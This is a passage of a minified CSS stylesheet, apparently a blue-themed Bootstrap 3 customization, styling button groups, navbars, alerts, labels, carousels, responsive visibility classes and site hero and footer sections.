.input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{content:" ";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:2px;border-top-left-radius:2px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:2px;border-bottom-left-radius:2px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:12px 18px;font-size:18px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ddd;border-radius:2px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:7px 10px;font-size:14px;border-radius:2px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:14px 22px;font-size:23px;border-radius:4px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group .form-control:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group .form-control:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:after,.nav:before{content:" ";display:table}.nav:after{clear:both}.nav>li,.nav>li>a{position:relative;display:block}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#1c44a5}.nav .nav-divider{height:1px;margin:11.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857;border:1px solid transparent;border-radius:2px 2px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:2px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#1c44a5}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:2px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:2px 2px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:80px;margin-bottom:25px;border:1px solid transparent}.navbar:after,.navbar:before{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:2px}}.navbar-header:after,.navbar-header:before{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:27.5px 15px;font-size:23px;line-height:25px;height:80px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container-fluid .navbar-brand,.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:23px;margin-bottom:23px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:2px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:13.75px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:25px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:25px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:27.5px;padding-bottom:27.5px}}.navbar-form{margin:14.5px -15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:2px;border-top-left-radius:2px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:14.5px;margin-bottom:14.5px}.btn-group-sm>.navbar-btn.btn,.navbar-btn.btn-sm{margin-top:21.5px;margin-bottom:21.5px}.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs{margin-top:29px;margin-bottom:29px}.navbar-text{margin-top:27.5px;margin-bottom:27.5px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:transparent;border-color:transparent}.navbar-default .navbar-brand{color:#fff}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#e6e6e6;background-color:transparent}.navbar-default .navbar-text{color:#838383}.navbar-default .navbar-nav>li>a{color:#fff}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#e6e6e6;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:transparent}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:transparent;color:#fff}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#fff}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#e6e6e6;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#fff}.navbar-default .navbar-link:hover{color:#e6e6e6}.navbar-default .btn-link{color:#fff}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#e6e6e6}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#1c44a5}.navbar-inverse .navbar-brand{color:#fff}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#fff}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#090909;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#1c44a5}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#1c44a5}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#fff}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .btn-link,.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover,.navbar-inverse .navbar-link,.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#1c44a5}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#1c44a5}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#1c44a5}.label-info[href]:focus,.label-info[href]:hover{background-color:#04002c}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:14px;font-weight:700;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#1c44a5;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.alert{padding:15px;margin-bottom:25px;border:1px solid transparent;border-radius:2px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#1c44a5;border-color:#1c44a5;color:#fff}.alert-success hr{border-top-color:#060046}.alert-success .alert-link{color:#e6e6e6}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#ca044b;border-color:#ca044b;color:#fff}.alert-danger hr{border-top-color:#b10442}.alert-danger .alert-link{color:#e6e6e6}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.close{float:right;font-size:27px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.carousel,.carousel-inner{position:relative}.carousel-inner{overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:left .6s ease-in-out;-o-transition:.6s ease-in-out left;transition:left .6s ease-in-out}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;height:auto;line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-moz-transition:-moz-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translateZ(0);transform:translateZ(0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:transparent}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,.0001));background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001),rgba(0,0,0,.5));background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1)}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#0009;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.grid,.no-space{padding:0;overflow:hidden}.list-unstyled li{line-height:1.58em}.section-container{padding:60px 0}.section-container-spacer{margin-bottom:30px}.hero-full-container{padding:20% 0}@media (min-width:992px){.hero-full-container{padding:15% 0}}.hero-container{padding:120px 0 60px}.white-text-container a,.white-text-container h1,.white-text-container h2,.white-text-container h3,.white-text-container h4,.white-text-container h5,.white-text-container p{color:#fff}@media (max-width:992px){.address-container{margin-top:20px}}.background-image-container{text-align:center;background-image:url(./assets/images/wave-hero-background.svg)}.background-image-container,.footer-container{background-size:cover;background-repeat:no-repeat;background-position:top}.footer-container{background-image:url(./assets/images/wave-footer.svg);padding:60px 0;margin-top:30px}.btn{-webkit-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s 